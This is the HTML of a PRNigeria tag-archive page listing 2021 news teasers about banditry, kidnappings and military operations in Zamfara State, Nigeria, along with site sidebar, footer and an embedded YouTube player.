            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/10/07/zamfara-bandits-kill-people/"  rel="bookmark" title="Zamfara Bandits Kill 18 People in Night Attack, Gov Secure Release of 200 kidnap victims">Zamfara Bandits Kill 18 People in Night Attack, Gov Secure Release...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">By Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-07T12:43:49+01:00" >October 7, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/10/07/zamfara-bandits-kill-people/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/09/21/bandits-kingpins-zamfara/"  rel="bookmark" class="td-image-wrap " title="Bandits&#8217; Kingpins, 26 Others &#8216;Massacred&#8217; as Military Sustains Air Raid in Zamfara" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/NAF-Alpha-jet-4.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/NAF-Alpha-jet-4.jpg?w=600&ssl=1 600w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/NAF-Alpha-jet-4.jpg?resize=500%2C249&ssl=1 500w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/NAF-Alpha-jet-4.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/10/NAF-Alpha-jet-4.jpg?resize=533%2C261&ssl=1 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="NAF Jet" title="Bandits&#8217; Kingpins, 26 Others &#8216;Massacred&#8217; as Military Sustains Air Raid in Zamfara" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/09/21/bandits-kingpins-zamfara/"  rel="bookmark" title="Bandits&#8217; Kingpins, 26 Others &#8216;Massacred&#8217; as Military Sustains Air Raid in Zamfara">Bandits&#8217; Kingpins, 26 Others &#8216;Massacred&#8217; as Military Sustains Air Raid in...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/yashuaibyahoo/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-21T17:32:28+01:00" >September 21, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/09/21/bandits-kingpins-zamfara/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/09/18/bandits-attack-community-zamfara-loot-foodstuffs/"  rel="bookmark" class="td-image-wrap " title="Bandits Attack Community in Zamfara, Loot Foodstuffs" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/terrorism.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/terrorism.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/terrorism.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/02/terrorism.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Bandits in violence terrorism" title="Bandits Attack Community in Zamfara, Loot Foodstuffs" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/09/18/bandits-attack-community-zamfara-loot-foodstuffs/"  rel="bookmark" title="Bandits Attack Community in Zamfara, Loot Foodstuffs">Bandits Attack Community in Zamfara, Loot Foodstuffs</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/">By Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-18T13:55:53+01:00" >September 18, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/09/18/bandits-attack-community-zamfara-loot-foodstuffs/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/09/11/armed-bandits-peace-zamfara/"  rel="bookmark" class="td-image-wrap " title="Military Onslaught: Armed Bandits Beg for Peace in Zamfara- Gov Matawalle" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/09/Troops1.jpg?resize=324%2C160&ssl=1"   alt="Troops" title="Military Onslaught: Armed Bandits Beg for Peace in Zamfara- Gov Matawalle" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/09/11/armed-bandits-peace-zamfara/"  rel="bookmark" title="Military Onslaught: Armed Bandits Beg for Peace in Zamfara- Gov Matawalle">Military Onslaught: Armed Bandits Beg for Peace in Zamfara- Gov Matawalle</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-11T19:31:08+01:00" >September 11, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/09/11/armed-bandits-peace-zamfara/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/09/10/nysc-corps-members-zamfara/"  rel="bookmark" class="td-image-wrap " title="Insecurity: NYSC Commends Corps Members for Accepting Deployment to Zamfara" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/01/nysc-abdulazeez-novice.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/01/nysc-abdulazeez-novice.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/01/nysc-abdulazeez-novice.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2017/01/nysc-abdulazeez-novice.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="NYSC Corps Members" title="Insecurity: NYSC Commends Corps Members for Accepting Deployment to Zamfara" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/09/10/nysc-corps-members-zamfara/"  rel="bookmark" title="Insecurity: NYSC Commends Corps Members for Accepting Deployment to Zamfara">Insecurity: NYSC Commends Corps Members for Accepting Deployment to Zamfara</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Adenike Adeyemi</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-10T20:00:35+01:00" >September 10, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/09/10/nysc-corps-members-zamfara/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/09/08/anti-banditry-rules-of-engagements/"  rel="bookmark" class="td-image-wrap " title="Anti-Banditry Op: Military Commanders Order Troops to Observe Rules of Engagements" ><img width="261" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2018/02/troops-rock-city.jpg?resize=261%2C160&ssl=1"   alt="Nigerian troops" title="Anti-Banditry Op: Military Commanders Order Troops to Observe Rules of Engagements" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/09/08/anti-banditry-rules-of-engagements/"  rel="bookmark" title="Anti-Banditry Op: Military Commanders Order Troops to Observe Rules of Engagements">Anti-Banditry Op: Military Commanders Order Troops to Observe Rules of Engagements</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-08T20:24:46+01:00" >September 8, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/09/08/anti-banditry-rules-of-engagements/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/09/07/naf-super-tucano-jets/"  rel="bookmark" class="td-image-wrap " title="Anti-Banditry: NAF Tests Run Super Tucano Jets" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/IMG-20210722-WA0045.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/IMG-20210722-WA0045.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/IMG-20210722-WA0045.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/07/IMG-20210722-WA0045.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="Super Tucano Aircraft for NAF" title="Anti-Banditry: NAF Tests Run Super Tucano Jets" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/09/07/naf-super-tucano-jets/"  rel="bookmark" title="Anti-Banditry: NAF Tests Run Super Tucano Jets">Anti-Banditry: NAF Tests Run Super Tucano Jets</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-07T20:58:23+01:00" >September 7, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/09/07/naf-super-tucano-jets/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/09/06/naf-bombard-bandits-kawara/"  rel="bookmark" class="td-image-wrap " title="From Zamfara to Kaduna: NAF Helicopters Bombard Bandits Logistics Base, Kill Scores in Kawara Forest" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/NAF-Commandos.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/NAF-Commandos.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/NAF-Commandos.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2019/10/NAF-Commandos.jpg?zoom=2&resize=324%2C160&ssl=1 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="NAF Commandos" title="From Zamfara to Kaduna: NAF Helicopters Bombard Bandits Logistics Base, Kill Scores in Kawara Forest" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/09/06/naf-bombard-bandits-kawara/"  rel="bookmark" title="From Zamfara to Kaduna: NAF Helicopters Bombard Bandits Logistics Base, Kill Scores in Kawara Forest">From Zamfara to Kaduna: NAF Helicopters Bombard Bandits Logistics Base, Kill...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-06T21:10:05+01:00" >September 6, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/09/06/naf-bombard-bandits-kawara/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/09/05/fct-police-nab-car-thief-zamfara/"  rel="bookmark" class="td-image-wrap " title="FCT Police Nab Car Thief in Zamfara State" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/10/nigerian-police.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/10/nigerian-police.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/10/nigerian-police.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/10/nigerian-police.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2016/10/nigerian-police.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="police" title="FCT Police Nab Car Thief in Zamfara State" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/09/05/fct-police-nab-car-thief-zamfara/"  rel="bookmark" title="FCT Police Nab Car Thief in Zamfara State">FCT Police Nab Car Thief in Zamfara State</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Daniel Ndirpaya</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-05T11:26:02+01:00" >September 5, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/09/05/fct-police-nab-car-thief-zamfara/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/09/02/zamfara-police-female-maradun/"  rel="bookmark" class="td-image-wrap " title="Banditry: Zamfara Police Rescue 5 Female Students of GDSS Maradun" ><img width="270" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Gov-Bello-Matawalle-of-Zamfara-State.jpg?resize=270%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Gov-Bello-Matawalle-of-Zamfara-State.jpg?resize=200%2C120&ssl=1 200w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Gov-Bello-Matawalle-of-Zamfara-State.jpg?resize=270%2C160&ssl=1 270w" sizes="(max-width: 270px) 100vw, 270px"  alt="Gov Bello Matawalle of Zamfara State" title="Banditry: Zamfara Police Rescue 5 Female Students of GDSS Maradun" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/09/02/zamfara-police-female-maradun/"  rel="bookmark" title="Banditry: Zamfara Police Rescue 5 Female Students of GDSS Maradun">Banditry: Zamfara Police Rescue 5 Female Students of GDSS Maradun</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Mohammed Shehu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T19:34:48+01:00" >September 2, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/09/02/zamfara-police-female-maradun/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/09/01/zamfara-bandits-abduct-students/"  rel="bookmark" class="td-image-wrap " title="Zamfara Bandits Abduct 73 GDSS Students in Maradun, Governor’s Hometown" ><img width="270" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Gov-Bello-Matawalle-of-Zamfara-State.jpg?resize=270%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Gov-Bello-Matawalle-of-Zamfara-State.jpg?resize=200%2C120&ssl=1 200w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Gov-Bello-Matawalle-of-Zamfara-State.jpg?resize=270%2C160&ssl=1 270w" sizes="(max-width: 270px) 100vw, 270px"  alt="Gov Bello Matawalle of Zamfara State" title="Zamfara Bandits Abduct 73 GDSS Students in Maradun, Governor’s Hometown" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/09/01/zamfara-bandits-abduct-students/"  rel="bookmark" title="Zamfara Bandits Abduct 73 GDSS Students in Maradun, Governor’s Hometown">Zamfara Bandits Abduct 73 GDSS Students in Maradun, Governor’s Hometown</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-01T18:53:50+01:00" >September 1, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/09/01/zamfara-bandits-abduct-students/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/08/29/zamfara-bans-weekly-market-firewood-as-police-impose-other-security-measures/"  rel="bookmark" class="td-image-wrap " title="Zamfara Bans Weekly Market, Firewood as Police Impose other Security Measures" ><img width="270" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Gov-Bello-Matawalle-of-Zamfara-State.jpg?resize=270%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Gov-Bello-Matawalle-of-Zamfara-State.jpg?resize=200%2C120&ssl=1 200w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/02/Gov-Bello-Matawalle-of-Zamfara-State.jpg?resize=270%2C160&ssl=1 270w" sizes="(max-width: 270px) 100vw, 270px"  alt="Gov Bello Matawalle of Zamfara State" title="Zamfara Bans Weekly Market, Firewood as Police Impose other Security Measures" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/08/29/zamfara-bans-weekly-market-firewood-as-police-impose-other-security-measures/"  rel="bookmark" title="Zamfara Bans Weekly Market, Firewood as Police Impose other Security Measures">Zamfara Bans Weekly Market, Firewood as Police Impose other Security Measures</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Ayuba Elkanah</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-29T17:15:31+01:00" >August 29, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/08/29/zamfara-bans-weekly-market-firewood-as-police-impose-other-security-measures/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/08/16/armed-bandits-abduct-college-students-staff/"  rel="bookmark" class="td-image-wrap " title="Armed Bandits Abduct College Students, Staff in Zamfara" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/IMG-20210816-WA0018.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/IMG-20210816-WA0018.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/IMG-20210816-WA0018.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/IMG-20210816-WA0018.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/IMG-20210816-WA0018.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Armed Bandits Abduct College Students, Staff in Zamfara" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/08/16/armed-bandits-abduct-college-students-staff/"  rel="bookmark" title="Armed Bandits Abduct College Students, Staff in Zamfara">Armed Bandits Abduct College Students, Staff in Zamfara</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/kabir/">Mohammed Sheu</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-16T16:10:09+01:00" >August 16, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/08/16/armed-bandits-abduct-college-students-staff/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/08/10/troops-storm-sububu-forest/"  rel="bookmark" class="td-image-wrap " title="Again, Nigerian Troops Storm Sububu Forest in Zamfara, Eliminate 45 Bandits" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2015/01/Troops-patrolling-Damboa-after-clearing-the-town-of-insurgents-374x200_c.jpg?resize=324%2C160&ssl=1"   alt="ARCHIVE: Troops-patrolling-Damboa-after-clearing-the-town-of-insurgents" title="Again, Nigerian Troops Storm Sububu Forest in Zamfara, Eliminate 45 Bandits" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/08/10/troops-storm-sububu-forest/"  rel="bookmark" title="Again, Nigerian Troops Storm Sububu Forest in Zamfara, Eliminate 45 Bandits">Again, Nigerian Troops Storm Sububu Forest in Zamfara, Eliminate 45 Bandits</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-10T16:02:05+01:00" >August 10, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/08/10/troops-storm-sububu-forest/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2021/08/06/naf-zamfara-bandits-camp/"  rel="bookmark" class="td-image-wrap " title="NAF Fighter Jets Destroy Zamfara Bandits&#8217; Camp, Kill 78 in 3-Day Bombardments" ><img width="324" height="160" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/NAF-Jet-Destoryed-Bandits-Camps-in-Zamfara-1.jpg?resize=324%2C160&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/NAF-Jet-Destoryed-Bandits-Camps-in-Zamfara-1.jpg?resize=324%2C160&ssl=1 324w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/NAF-Jet-Destoryed-Bandits-Camps-in-Zamfara-1.jpg?resize=533%2C261&ssl=1 533w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/NAF-Jet-Destoryed-Bandits-Camps-in-Zamfara-1.jpg?zoom=2&resize=324%2C160&ssl=1 648w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/08/NAF-Jet-Destoryed-Bandits-Camps-in-Zamfara-1.jpg?zoom=3&resize=324%2C160&ssl=1 972w" sizes="(max-width: 324px) 100vw, 324px"  alt="NAF Jet Destroyed Bandits Camps in Zamfara Forest" title="NAF Fighter Jets Destroy Zamfara Bandits&#8217; Camp, Kill 78 in 3-Day Bombardments" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2021/08/06/naf-zamfara-bandits-camp/"  rel="bookmark" title="NAF Fighter Jets Destroy Zamfara Bandits&#8217; Camp, Kill 78 in 3-Day Bombardments">NAF Fighter Jets Destroy Zamfara Bandits&#8217; Camp, Kill 78 in 3-Day...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://prnigeria.com/author/prnigeria/">Prnigeria</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-06T13:23:30+01:00" >August 6, 2021</time></span>                <span class="td-module-comments"><a href="https://prnigeria.com/2021/08/06/naf-zamfara-bandits-camp/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><a href="https://prnigeria.com/tag/zamfara/page/8/"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://prnigeria.com/tag/zamfara/" class="first" title="1">1</a><span class="extend">...</span><a href="https://prnigeria.com/tag/zamfara/page/8/" class="page" title="8">8</a><span class="current">9</span><a href="https://prnigeria.com/tag/zamfara/page/10/" class="page" title="10">10</a><span class="extend">...</span><a href="https://prnigeria.com/tag/zamfara/page/14/" class="last" title="14">14</a><a href="https://prnigeria.com/tag/zamfara/page/10/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 9 of 14</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria&#8217;s Global Reputation</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
